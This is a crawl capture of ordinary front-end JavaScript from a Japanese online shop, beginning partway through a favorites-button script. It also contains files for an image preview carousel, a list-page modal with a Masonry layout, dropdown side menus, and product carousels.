			document.body.appendChild(toast);
		}
		toast.textContent = message;
		toast.classList.add("is-visible");
		if (toast.__hideTimer) {
			clearTimeout(toast.__hideTimer);
		}
		toast.__hideTimer = setTimeout(function() {
			toast.classList.remove("is-visible");
		}, 1000);
	}

	function resolveBookmarkTarget(element) {
		var target = $(element);
		if (target.hasClass("bookmark")) {
			var inner = target.find(".btn_okini, .btn_okini_list, .preview-btn--fav").first();
			return inner.length ? inner : target;
		}
		if (target.hasClass("btn_okini") || target.hasClass("btn_okini_list") || target.hasClass("preview-btn--fav")) {
			return target;
		}
		return target.closest(".btn_okini, .btn_okini_list, .preview-btn--fav");
	}

	function isEnContext() {
		return window.location.pathname.indexOf("/en/") !== -1;
	}

	function getBookmarkStrings() {
		if (isEnContext()) {
			return {
				registered: "Added",
				addLabel: "Add to Favorites",
				addedToast: "Added to Favorites"
			};
		}
		return {
			registered: "登録済",
			addLabel: "お気に入りに登録",
			addedToast: "お気に入りに追加しました"
		};
	}

	function updateBookmarkLabel(target) {
		var strings = getBookmarkStrings();
		target = resolveBookmarkTarget(target);
		if (target.hasClass("preview-btn--fav")) {
			target.addClass("is-registered");
			target.attr("aria-label", strings.registered);
			return;
		}
		var label = strings.registered;
		var textEl = target.find("p");
		if (textEl.length) {
			textEl.text(label);
		} else {
			target.text(label);
		}
		target.addClass("is-registered");
		target.attr("title", label);
		target.attr("aria-label", label);
	}

	function handleBookmarkClick(event) {
		event.preventDefault();
		var strings = getBookmarkStrings();
		var target = resolveBookmarkTarget(this);
		if (!target.length) {
			return;
		}
		var textEl = target.find("p");
		var currentLabel = textEl.length ? $.trim(textEl.text()) : $.trim(target.text());
		if (currentLabel === "登録済" || currentLabel === "Added") {
			target.addClass("is-registered");
		}
		if (target.hasClass("is-registered")) {
			return;
		}
		var page_url = location.pathname + location.search;
		var bookmark_code = target.attr("id");
		if (!bookmark_code) {
			bookmark_code = target.find("[id]").first().attr("id");
		}
		var ajaxUrl = window.itemlistBookmarkEndpoint || "/item/bookmark_ajax.php";
		$.ajax({
			type: "POST",
			url: ajaxUrl,
			element: this,
			data: {
				itemcode: bookmark_code,
				reurl: page_url
			},
			success: function() {
				updateBookmarkLabel($(this.element));
				showBookmarkToast(strings.addedToast);
			},
			error: function() {
				var reurl = "../login.php?ajaxpar=on";
				window.location.assign(reurl);
			}
		});
	}

	$(function() {
		var strings = getBookmarkStrings();
		$(".btn_okini_list, .btn_okini").off("click");
		$(".btn_okini_list, .btn_okini").each(function() {
			var el = resolveBookmarkTarget(this);
			var textEl = el.find("p");
			var label = textEl.length ? $.trim(textEl.text()) : $.trim(el.text());
			if (label === "登録済" || label === "Added") {
				el.addClass("is-registered");
				if (el.hasClass("preview-btn--fav")) {
					el.attr("aria-label", strings.registered);
				}
				el.attr("title", strings.registered);
				el.attr("aria-label", strings.registered);
			} else {
				el.attr("title", strings.addLabel);
				el.attr("aria-label", strings.addLabel);
			}
		});
		$(document).on("mouseenter focus", ".btn_okini_list, .btn_okini, .preview-btn--fav", function() {
			var el = resolveBookmarkTarget(this);
			if (!el.length) {
				return;
			}
			var textEl = el.find("p");
			var label = textEl.length ? $.trim(textEl.text()) : $.trim(el.text());
			if (label === "登録済" || label === "Added" || el.hasClass("is-registered")) {
				el.attr("title", strings.registered);
				el.attr("aria-label", strings.registered);
			} else {
				el.attr("title", strings.addLabel);
				el.attr("aria-label", strings.addLabel);
			}
		});
		$(document).on("click", ".btn_okini_list", handleBookmarkClick);
		$(document).on("click", ".btn_okini", handleBookmarkClick);
		$(document).on("click", ".preview-btn--fav", handleBookmarkClick);
		$(document).on("click", ".bookmark", function(event) {
			if ($(event.target).closest(".btn_okini, .btn_okini_list, .preview-btn--fav").length) {
				return;
			}
			handleBookmarkClick.call(this, event);
		});
	});
})(jQuery);


--- FILE ---
content_type: application/javascript
request_url: https://net-qp.com/item/js/item-preview-carousel.js?v=1766998484
body_size: 1017
content:
(function () {
  function toArray(nodeList) {
    return Array.prototype.slice.call(nodeList || []);
  }

  function initPreviewCarousel(root, options) {
    if (!root) return;
    var opts = options || {};
    var enableSwipe = !!opts.enableSwipe;

    var main = root.querySelector('#itemPreviewMainImage');
    var mainContainer = root.querySelector('.item-preview-carousel__main');
    var thumbs = toArray(root.querySelectorAll('[data-itemdetail-thumb]'));
    if (thumbs.length === 0) {
      thumbs = toArray(root.querySelectorAll('.item-preview-carousel__thumbs img'));
    }
    if (!main || thumbs.length === 0) return;

    var thumbsWrap = root.querySelector('[data-itemdetail-thumbs]') || root.querySelector('[data-thumbs-wrap]');
    var thumbsScroller = root.querySelector('[data-itemdetail-thumbs-scroller]') || root.querySelector('[data-thumbs]');
    var thumbNavBtns = toArray(root.querySelectorAll('[data-itemdetail-thumbs-btn]'));
    if (thumbNavBtns.length === 0) {
      thumbNavBtns = toArray(root.querySelectorAll('[data-thumbs-btn]'));
    }

    var imageList = thumbs
      .map(function (img) {
        return img.getAttribute('data-full') || img.getAttribute('data-large') || img.getAttribute('src') || '';
      })
      .filter(function (u) {
        return !!u;
      });

    var currentIndex = 0;

    function setActive(index) {
      thumbs.forEach(function (img, i) {
        img.classList.toggle('is-active', i === index);
      });
    }

    function setMainImageByIndex(index) {
      if (!imageList.length) return;
      var max = imageList.length;
      var next = index;
      if (next < 0) next = max - 1;
      if (next >= max) next = 0;
      currentIndex = next;
      var large = imageList[currentIndex];
      if (mainContainer) {
        var spinner = document.createElement('div');
        spinner.className = 'item-preview-spinner';
        mainContainer.appendChild(spinner);
        main.onload = function () {
          if (spinner && spinner.parentNode) spinner.parentNode.removeChild(spinner);
          main.onload = null;
        };
      }
      main.src = large;
      setActive(currentIndex);
    }

    function updateThumbNav() {
      if (!thumbsWrap || !thumbsScroller || !thumbNavBtns.length) return;
      var isScrollable = thumbsScroller.scrollWidth > thumbsScroller.clientWidth + 2;
      thumbsWrap.classList.toggle('is-scrollable', isScrollable);
      if (!isScrollable) return;
      var leftDisabled = thumbsScroller.scrollLeft <= 0;
      var rightDisabled = thumbsScroller.scrollLeft + thumbsScroller.clientWidth >= thumbsScroller.scrollWidth - 1;
      thumbNavBtns.forEach(function (btn) {
        var dir = parseInt(btn.getAttribute('data-dir') || '0', 10);
        btn.classList.toggle('is-disabled', dir < 0 ? leftDisabled : rightDisabled);
      });
    }

    function bindThumbNav() {
      if (!thumbsWrap || !thumbsScroller || !thumbNavBtns.length) return;
      updateThumbNav();
      window.requestAnimationFrame(updateThumbNav);
      thumbsScroller.addEventListener('scroll', function () {
        updateThumbNav();
      });
      thumbNavBtns.forEach(function (btn) {
        btn.addEventListener('click', function (e) {
          e.preventDefault();
          var dir = parseInt(btn.getAttribute('data-dir') || '0', 10);
          if (!dir) return;
          thumbsScroller.scrollBy({ left: dir * 220, behavior: 'smooth' });
        });
      });
      window.addEventListener('resize', updateThumbNav);
    }

    thumbs.forEach(function (img) {
      img.addEventListener('click', function () {
        var idx = thumbs.indexOf(img);
        if (idx >= 0) setMainImageByIndex(idx);
      });
    });

    setActive(currentIndex);

    if (enableSwipe && mainContainer && imageList.length > 1) {
      var startX = 0;
      var startY = 0;
      var touching = false;
      mainContainer.addEventListener(
        'touchstart',
        function (e) {
          if (!e.touches || e.touches.length !== 1) return;
          touching = true;
          startX = e.touches[0].clientX;
          startY = e.touches[0].clientY;
        },
        { passive: true }
      );
      mainContainer.addEventListener(
        'touchend',
        function (e) {
          if (!touching) return;
          touching = false;
          if (!e.changedTouches || e.changedTouches.length !== 1) return;
          var endX = e.changedTouches[0].clientX;
          var endY = e.changedTouches[0].clientY;
          var dx = endX - startX;
          var dy = endY - startY;
          if (Math.abs(dx) < 40) return;
          if (Math.abs(dx) < Math.abs(dy)) return;
          setMainImageByIndex(currentIndex + (dx < 0 ? 1 : -1));
        },
        { passive: true }
      );
    }

    bindThumbNav();
  }

  window.ItemPreviewCarousel = {
    init: initPreviewCarousel,
  };
})();


--- FILE ---
content_type: application/javascript
request_url: https://net-qp.com/item/assets/js/list-common.js?v=1764570849
body_size: 383
content:
// Placeholder controller for the refactored list demo.
// This file will eventually handle:
//  - Query parameter syncing
//  - Infinite scroll / pagination switching
//  - Category filter interactions
//  - PC / SMB specific UI tweaks

(() => {
    const initModal = () => {
        const modal = document.getElementById('advancedSearchModal');
        const toggleBtn = document.getElementById('advancedSearchToggle');
        if (!modal || !toggleBtn) {
            return;
        }
        const closers = modal.querySelectorAll('[data-close-modal]');
        const openModal = () => modal.classList.add('is-active');
        const closeModal = () => modal.classList.remove('is-active');
        toggleBtn.addEventListener('click', openModal);
        closers.forEach((el) => el.addEventListener('click', closeModal));
        document.addEventListener('keydown', (event) => {
            if (event.key === 'Escape') {
                closeModal();
            }
        });
    };

    const initMasonry = () => {
        const grid = document.querySelector('.grid');
        if (!grid || typeof imagesLoaded === 'undefined' || typeof Masonry === 'undefined') {
            return;
        }
        imagesLoaded(grid, () => {
            if (window.masonryInstance) {
                window.masonryInstance.layout();
                return;
            }
            window.masonryInstance = new Masonry(grid, {
                itemSelector: '.grid-item',
                columnWidth: '.grid-sizer',
                gutter: 10,
                percentPosition: true,
            });

            window.addEventListener('resize', () => {
                if (window.masonryInstance) {
                    window.masonryInstance.layout();
                }
            });
        });
    };

    document.addEventListener('DOMContentLoaded', () => {
        initModal();
        initMasonry();
    });
})();


--- FILE ---
content_type: application/javascript
request_url: https://net-qp.com/common/js/sidemenu.js
body_size: 1152
content:
$(document).ready(function(){
	
	// サイドメニューを途中で止める
	var side_menu = $('#top_navi'),
	offset = side_menu.offset();
	// $(window).scroll(function () {
	// 	if($(window).scrollTop() > 60) {
	// 		$(".right_fix_display").css({
	// 			"position": "fixed",
	// 			"top": "70px"
				
	// 		});
	// 	}else {
	// 		$(".right_fix_display").css({
	// 			"position": "absolute",
	// 			"top": "140px"
	// 		});
	// 	}
	// 	if($(window).scrollTop() > 60) {
	// 		$("#top_navi").css({
	// 			"position": "fixed",
	// 			"top": "50px"
				
	// 		});
	// 	}else {
	// 		$("#top_navi").css({
	// 			"position": "fixed",
	// 			"top": "115px"
	// 		});
	// 	}
		
	// });
	
	var $menu = $(".dropdown-menu");

    // jQuery-menu-aim: <meaningful part of the example>
    // Hook up events to be fired on menu row activation.
    $menu.menuAim({
        activate: activateSubmenu,
        deactivate: deactivateSubmenu
    });
    // jQuery-menu-aim: </meaningful part of the example>

    // jQuery-menu-aim: the following JS is used to show and hide the submenu
    // contents. Again, this can be done in any number of ways. jQuery-menu-aim
    // doesn't care how you do this, it just fires the activate and deactivate
    // events at the right times so you know when to show and hide your submenus.
    function activateSubmenu(row) {
        var $row = $(row),
            submenuId = $row.data("submenuId"),
            $submenu = $("#" + submenuId),
            height = $menu.outerHeight(),
            width = $menu.outerWidth();

        // Show the submenu
        $submenu.css({
            display: "block",
            top: -1,
            left: width - 3,  // main should overlay submenu
            height: height - 4  // padding for main dropdown's arrow
        });

        // Keep the currently activated row's highlighted look
        $row.find("a").addClass("maintainHover");
    }

    function deactivateSubmenu(row) {
        var $row = $(row),
            submenuId = $row.data("submenuId"),
            $submenu = $("#" + submenuId);

        // Hide the submenu and remove the row's highlighted look
        $submenu.css("display", "none");
        $row.find("a").removeClass("maintainHover");
    }

    // Bootstrap's dropdown menus immediately close on document click.
    // Don't let this event close the menu if a submenu is being clicked.
    // This event propagation control doesn't belong in the menu-aim plugin
    // itself because the plugin is agnostic to bootstrap.
    $(".dropdown-menu li").click(function(e) {
        e.stopPropagation();
    });
	
	// add
	
	$("#top_contents_new, #header,.mypage_basic,#sub_contents,.base_tbl").mouseover(function(e) {
        $(".popover").css("display", "none");
        $("a.maintainHover").removeClass("maintainHover");
        /*
        $(".dropdown-menu").css("background-color", "rgba(0,0,0,0.8)");
    	$(".dropdown-menu li a").css("color", "#FFFFFF");
    	$(".dropdown-menu h2").css("color", "#FFFFFF");
    	*/
    });
    $(".dropdown-menu").mouseover(function(e) {
    	/*
    	$(".dropdown-menu").css("background-color", "#FFFFFF");
    	$(".dropdown-menu li a").css("color", "#1154b8");
    	$(".dropdown-menu h2").css("color", "#666666");
    	*/
    });
	
    $(document).click(function() {
        // Simply hide the submenu on any click. Again, this is just a hacked
        // together menu/submenu structure to show the use of jQuery-menu-aim.
        $(".popover").css("display", "none");
        $("a.maintainHover").removeClass("maintainHover");
    });
    
    var ua = {};
	ua.name = window.navigator.userAgent.toLowerCase();
	ua.isAndroid = ua.name.indexOf('android') >= 0;
	ua.isiPad = ua.name.indexOf('ipad') >= 0;
	ua.isTablet = (ua.isiPad || (ua.isAndroid && ua.name.indexOf('mobile') < 0));
	if (ua.isTablet) {
		$('.navi_link').bind('touchstart', function() {
			if($('#top_navi').css('display')=='none'){
				$("#top_navi").css("display", "inline");
			}else{
				$('#top_navi').css('display','none');
			}
		});
	}else{
		$(".navi_link,#top_navi").hover(
			function () {
				$("#top_navi").css("display", "inline");
			},
			function () {
				$("#top_navi").css("display", "none");
			}
		);
	}
	
});

--- FILE ---
content_type: application/javascript
request_url: https://net-qp.com/common/js/top.js
body_size: 298
content:
$(document).ready(function(){
	SetScroll();
	function SetScroll() {

		$('.new_img').css({
			'width': 130,
			'height': 130
		})
		$('.change_w').css({
			'width': 130,
			'height': 130
		})
		var new_item = $(".w_rec_item").width();
		var new_item = Math.floor((new_item - 40) / 130);
		//var harf_new_item = Math.floor(new_item / 2);

		// 足跡商品の表示画像数
		var ashiato_num = parseInt($("#ashiato_num").attr("class"));
		if(ashiato_num >= new_item){
			ashiato_num = new_item;
		}

		$("#jCarouselLite_newlist_dougu").jCarouselLite({
			btnNext: ".next_n_dougu",
			btnPrev: ".prev_n_dougu",
			visible: parseInt(new_item),
			//scroll: parseInt(new_item),
			scroll: 1,
			speed: 100
		});
	    $("#jCarouselLite_newlist_kimono").jCarouselLite({
			btnNext: ".next_n_kimono",
			btnPrev: ".prev_n_kimono",
	        visible: parseInt(new_item),
	        //scroll: parseInt(new_item),
	        scroll: 1,
			speed: 100
		});

		var rec_item = $(".w_rec_item").width();
		var rec_item = Math.floor((rec_item - 90) / 130);
		$("#jCarouselLite_dougu").jCarouselLite({
			btnNext: ".next",
			btnPrev: ".prev",
			visible: parseInt(rec_item),
			//scroll: parseInt(rec_item),
			auto: 2000,
			scroll: 1,
			speed: 500
		});

		var rec_kimono = $(".w_rec_kimono").width();
		var rec_kimono = Math.floor((rec_kimono - 90) / 130);
		$("#jCarouselLite_kimono").jCarouselLite({
			btnNext: ".next_kimono",
			btnPrev: ".prev_kimono",
        	visible: parseInt(rec_kimono),
			//scroll: parseInt(rec_kimono),
			auto: 3000,
			scroll: 1,
			speed: 500
		});

		$("#jCarouselLite_ashiato").jCarouselLite({
			btnNext: ".next_ashiato",
			btnPrev: ".prev_ashiato",
			visible: parseInt(ashiato_num),
			scroll: 1,
			auto: 5000,
			speed: 500
		});
	}
	/*
	var timer = false;
	$(window).resize(function() {
	    if (timer !== false) {
	        clearTimeout(timer);
	    }
	    timer = setTimeout(function() {
	        SetScroll();
	    }, 200);
	});
	*/
});
